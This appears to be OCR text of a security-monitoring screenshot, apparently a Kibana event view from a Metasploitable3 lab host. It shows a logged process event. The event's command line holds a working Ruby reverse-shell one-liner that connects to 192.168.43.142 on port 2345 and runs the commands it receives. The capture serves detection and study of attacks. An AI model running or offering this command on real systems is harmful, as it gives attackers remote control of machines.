 OR host.name: "metasploitable3-ub1404" × AND not event.category: "network_traffic" ×
Drop here to build an OR query
AND Filter Search KQL Raw events
+ Add filter
Columns @timestamp message event.category event.action host.name source.ip
Apr 14, 2020 @ 19:31:44.160 Process ruby (PID: 2496) by ... — process_started metasploitable3-ub1404 —
boba_fett @ metasploitable3-ub1404 in /opt/unrealircd/Unreal3.2 started process >_ ruby (2496) ruby -rsocket -e
exit if fork;c=TCPSocket.new("192.168.43.142","2345");while(cmd=c.gets);IO.popen(cmd,"r"){|io|c.print io.read}end via parent process (1)
# 9e0f7073b2d9c836a806ad0e16ce626cb0541ff0
Process ruby (PID: 2496) by user boba_fett STARTED